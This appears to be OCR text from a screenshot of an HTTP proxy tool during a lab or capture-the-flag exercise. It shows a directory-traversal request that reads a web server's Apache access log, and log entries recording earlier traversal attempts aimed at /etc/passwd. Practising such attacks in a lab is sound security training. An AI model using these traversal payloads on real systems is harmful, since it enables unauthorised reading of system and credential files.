 1 × +
Send Cancel < > Target: http://10.10.211.105 HTTP/
Request
Pretty Raw Hex \n
1 GET /?ext=.log&view=
dogs/../../../../../var/log/apache2/access
HTTP/1.1
2 Host: 10.10.211.105
3 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux
x86_64; rv:137.0) Gecko/20100101 Firefox/137.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q
=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Connection: keep-alive
8 Upgrade-Insecure-Requests: 1
9 DNT: 1
10 Sec-GPC: 1
11 Priority: u=0, i
12
13
Response
Pretty Raw Hex Render \n
/?ext=passwd&view=dog/../../../../../../../etc HTTP/1.1" 200 704 "-" "Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
130 10.14.91.59 - - [26/Apr/2025:18:40:14 +0000] "GET
/?ext=passwd&view=dogs/../../../../../../../etc HTTP/1.1" 200 704 "-" "Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
131 127.0.0.1 - - [26/Apr/2025:18:40:20 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
132 10.14.91.59 - - [26/Apr/2025:18:40:22 +0000] "GET
/?ext=passwd&view=dogs/../../../../../../etc HTTP/1.1" 200 704 "-" "Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
133 10.14.91.59 - - [26/Apr/2025:18:40:35 +0000] "GET
/?ext=passwd&view=dogs/../../../../../etc/ HTTP/1.1" 200 883 "-" "Mozilla/5.0 (X11;
Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
134 127.0.0.1 - - [26/Apr/2025:18:40:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
135 127.0.0.1 - - [26/Apr/2025:18:41:21 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
136 127.0.0.1 - - [26/Apr/2025:18:41:51 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
137 127.0.0.1 - - [26/Apr/2025:18:42:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
138 127.0.0.1 - - [26/Apr/2025:18:42:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
139 127.0.0.1 - - [26/Apr/2025:18:43:22 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
140 127.0.0.1 - - [26/Apr/2025:18:43:52 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
141 127.0.0.1 - - [26/Apr/2025:18:44:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
142 127.0.0.1 - - [26/Apr/2025:18:44:53 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
143 127.0.0.1 - - [26/Apr/2025:18:45:23 +0000] "GET / HTTP/1.1" 200 615 "-" "curl/7.64.0"
144 10.14.91.59 - - [26/Apr/2025:18:45:35 +0000] "GET
/?ext=log&view=dogs/../../../../../var/log/apache2/access HTTP/1.1" 200 713 "-"
"Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:137.0) Gecko/20100101 Firefox/137.0"
145 </div>
146 </body>
147
148 </html>
149